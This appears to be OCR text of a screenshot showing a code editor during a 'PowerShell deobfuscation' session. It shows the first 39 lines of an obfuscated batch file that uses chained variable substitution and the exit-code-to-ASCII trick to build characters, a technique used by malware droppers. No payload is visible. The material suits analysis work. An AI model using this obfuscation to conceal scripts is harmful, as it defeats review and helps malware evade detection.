 EXPLORER
POWERSHELL DEOBFUSCATION
powershell.bat
powershell.zip.bak
step_1.bat
OUTLINE
TIMELINE
powershell.bat
step_1.bat
step_1.bat
1 @echo off
2 set ucbw=set
3 %ucbw% qmy=
4 %ucbw%%qmy%jxaa==
5 %ucbw%%qmy%ccdn%jxaa%/
6 %ucbw%%qmy%svmh%jxaa%a
7 %ucbw%%qmy%rfs%jxaa%c
8 %ucbw%%qmy%knec%jxaa%m
9 %ucbw%%qmy%bgr%jxaa%d
10 %ucbw%%qmy%zer%jxaa%e
11 %ucbw%%qmy%dzj%jxaa%x
12 %ucbw%%qmy%ozfl%jxaa%i
13 %ucbw%%qmy%mey%jxaa%t
14 %ucbw%%qmy%egsb%jxaa%
15 %ucbw%%qmy%%ccdn%%svmh%%qmy%rtoy%jxaa%9161456 %% 9161359
16 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%rtoy%
17 %ucbw%%qmy%ztq%jxaa%%=exitcodeAscii%
18 %ucbw%%qmy%%ccdn%%svmh%%qmy%ltjf%jxaa%7630868 %% 7630770
19 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%ltjf%
20 %ucbw%%qmy%fqhx%jxaa%%=exitcodeAscii%
21 %ucbw%%qmy%%ccdn%%svmh%%qmy%oyiq%jxaa%1157904 %% 1157805
22 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%oyiq%
23 %ucbw%%qmy%fzwk%jxaa%%=exitcodeAscii%
24 %ucbw%%qmy%%ccdn%%svmh%%qmy%lask%jxaa%4544200 %% 4544100
25 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%lask%
26 %ucbw%%qmy%kby%jxaa%%=exitcodeAscii%
27 %ucbw%%qmy%%ccdn%%svmh%%qmy%syo%jxaa%4837092 %% 4836991
28 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%syo%
29 %ucbw%%qmy%twdp%jxaa%%=exitcodeAscii%
30 %ucbw%%qmy%%ccdn%%svmh%%qmy%ytq%jxaa%8044434 %% 8044332
31 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%ytq%
32 %ucbw%%qmy%oyrv%jxaa%%=exitcodeAscii%
33 %ucbw%%qmy%%ccdn%%svmh%%qmy%yuoz%jxaa%8763961 %% 8763858
34 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%yuoz%
35 %ucbw%%qmy%aqaz%jxaa%%=exitcodeAscii%
36 %ucbw%%qmy%%ccdn%%svmh%%qmy%zhgb%jxaa%5052320 %% 5052216
37 %rfs%%knec%%bgr%%egsb%%ccdn%%rfs%%egsb%%zer%%dzj%%ozfl%%mey%%egsb%%zhgb%
38 %ucbw%%qmy%ygjd%jxaa%%=exitcodeAscii%
39 %ucbw%%qmy%%ccdn%%svmh%%qmy%agj%jxaa%1106385 %% 1106280
Activate Windows
Go to Settings to activate Windows.
1
0 0 0
Ln 10, Col 22 Spaces: 4 UTF-8 CRLF Batch
Type here to search
1 26°C Partly cloudy ENG
11:24 PM
12/31/2024
2
nter outside or press Ctrl-Alt.